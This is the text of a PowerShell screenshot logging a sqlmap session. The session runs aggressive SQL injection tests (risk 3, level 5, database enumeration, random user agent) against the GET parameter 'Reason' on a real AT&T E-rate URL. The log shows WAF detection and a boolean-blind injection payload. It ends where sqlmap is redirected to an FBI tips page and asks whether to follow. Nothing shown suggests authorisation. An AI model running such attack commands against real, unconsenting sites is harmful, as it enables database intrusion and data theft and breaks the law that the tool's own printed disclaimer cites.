 Windows PowerShell
PS E:\XXX\sqlmapproject-sqlmap-1.3.9-18-gcc8209d\sqlmapproject-sqlmap-cc8209d> python sqlmap.p
y -u https://www.erate.att.com/arf/denied.cfm?Reason=6 --random-agent --threads 10 --eta --dbs
--risk 3 --level 5
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.9.18#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is il
legal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 15:43:09 /2019-09-20/
[15:43:09] [INFO] fetched random HTTP User-Agent header value 'Opera/8.0 (Windows NT 5.1; U; e
n)' from file 'E:\XXX\sqlmapproject-sqlmap-1.3.9-18-gcc8209d\sqlmapproject-sqlmap-cc8209d\data
\txt\user-agents.txt'
[15:43:09] [INFO] testing connection to the target URL
[15:43:11] [CRITICAL] previous heuristics detected that the target is protected by some kind o
f WAF/IPS
[15:43:11] [INFO] testing if the target URL content is stable
[15:43:12] [INFO] target URL content is stable
[15:43:12] [INFO] testing if GET parameter 'Reason' is dynamic
[15:43:14] [INFO] GET parameter 'Reason' appears to be dynamic
[15:43:17] [WARNING] heuristic (basic) test shows that GET parameter 'Reason' might not be inj
ectable
[15:43:18] [INFO] testing for SQL injection on GET parameter 'Reason'
[15:43:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
sqlmap got a 302 redirect to 'https://tips.fbi.gov/?Reason=6%2B%28SELECT%20rcMz%20WHERE%209373
%3D9373%20AND%207876%3D3935%29%2B'. Do you want to follow? [Y/n]